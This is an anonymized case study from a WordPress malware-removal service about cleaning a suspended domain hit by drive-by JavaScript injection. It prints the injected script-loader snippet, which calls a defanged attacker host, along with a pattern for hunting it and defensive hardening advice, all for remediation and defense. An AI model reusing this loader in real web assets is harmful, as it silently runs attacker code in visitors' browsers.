
Domain Suspended for Drive-By Malware → Same-Day Unsuspension & 1,589-File Deep-Clean (Anonymized)
Role: MD Pabel — WordPress Malware Removal Specialist (4,500+ cleanups)
Service: WordPress Malware Removal
Who this helps: Site owners dealing with a hacked WordPress site, “drive-by” malware flags, or a suspended domain.
TL;DR (Owner-friendly)
- The domain was already suspended for drive-by JavaScript malware.
- We first cleaned the exact JS files flagged by the registry, requested a rescan, and the domain was unsuspended in ~30 minutes.
- A full audit then found 1,589 infected files across core, themes, plugins, and uploads. We cleaned everything, updated outdated components, and hardened the site.
Situation (anonymized)
A Swiss small business on Windows-based shared hosting (local provider) had its domain suspended by the registry following a “drive-by malware” detection. Until the site was proven clean, it was offline—causing traffic loss, customer trust issues, and sales impact.
Why this mattered: A registry suspension can trigger search ranking drops, blocklists, and payment trust issues. Rapid, verifiable cleanup was critical.

What the malware looked like (plain language)
Attackers appended a tiny loader to the end of legitimate, minified JavaScript bundles so it executed on every page load:
;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];
e.async=1; e.src=z; t.parentNode.insertBefore(e,t);
})(document,'script','hxxps://billing[.]roofnrack[.]us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');
(IOC defanged intentionally: replace hxxps → https and [.] → . for analysis.)
Why it’s “drive-by”: the snippet silently fetches attacker-controlled JavaScript and runs it asynchronously when a page is viewed—no click required. Because it’s tacked onto real bundles, quick visual checks often miss it unless you compare against known-good files.

What is ‘drive-by’ malware?
Malicious code that auto-loads and runs in a visitor’s browser without a click, typically injected into existing JS bundles. See “Drive-by download” in the NIST glossary.
Remediation & Timeline (same day)
Initial state: domain already suspended by the registry.
Targeted cleanup for reinstatement
- Pulled the registry’s flagged file list (JS assets) and cleaned those exact files first (no risky hand-edits inside minified bundles—cleaned and verified integrity).
- Searched the codebase for the IIFE pattern and the host string to ensure zero references remained.

Registry rescan & unsuspension
- Submitted an immediate rescan request.
- ~30 minutes later, the registry confirmed the site was clean and lifted the suspension (site went live).
Post-restoration deep scan
- Ran a comprehensive audit across core, plugins, themes, and uploads.
- Found 1,589 infected files (mostly JS tail-injections + a handful of PHP backdoors near plugin/theme assets).
- Cleaned every compromised file and updated core/themes/plugins from official sources.

Stability & patching
- Cleared caches/CDN, rebuilt relevant rules (Windows/IIS equivalents), fixed permissions, and updated outdated themes/plugins to close the original write vectors.
Outcome
- Same-day unsuspension after targeted JS cleaning.
- 1,589 infected files cleaned; payloads and backdoors eliminated.
- Site now clean, patched, and monitored, with controls blocking unauthorized script origins.
- Business operations restored quickly post-unsuspension.
Hardening put in place (to prevent re-infection)
- 2FA for all admins; least-privilege roles.
- WAF / bot filtering and rate-limits on auth endpoints.
- Block PHP execution in uploads; verify file ownership and permissions.
- Content-Security-Policy (CSP) restricting script sources (stops unauthorized third-party JS even if a file is altered).
- File-integrity monitoring (hash baseline for bundles) with alerts on unexpected writes.
- Versioned, off-site backups with regular restore tests.
Quick hunting pattern you can reuse
- Look for the classic loader tail in bundles:
createElement('script')+getElementsByTagName('script')[0]+insertBefore(e,t) - Any hard-coded external host inside production assets
Pro tip: Don’t just delete a line. Clean the file thoroughly and verify against a known-good copy so nothing malicious remains.
If your domain is suspended: owner checklist
- Contain first (maintenance/deny-all) and take a snapshot/backup.
- Clean flagged files first and verify with a fresh integrity check.
- Request a rescan and state exactly what changed.
- After unsuspension, audit everything (core, themes, plugins, uploads).
- Reset credentials & salts; remove unused admins; enable 2FA.
- Patch & harden (WAF, CSP, permissions, backups).
- Set up monitoring for file integrity and uptime.
FAQ (owner-focused)
How did attackers get in?
Commonly through outdated plugins/themes with file-write bugs, weak/stolen passwords, or a compromised local machine holding your credentials.
Will cleaning break my site?
No. We clean compromised files carefully, verify integrity against trusted sources, and then test. If a plugin/theme is abandoned, we propose safe alternatives.
How fast can a suspension be lifted?
Often same day once flagged files are cleaned and a rescan is requested. Here it took ~30 minutes.
Why use CSP?
CSP whitelists script sources. Even if a file is altered, CSP blocks unauthorized domains from executing.
Need this handled—fast?
I specialize in registry suspensions, urgent WordPress cleanups, and long-term hardening.
👉 Book the WordPress Malware Removal service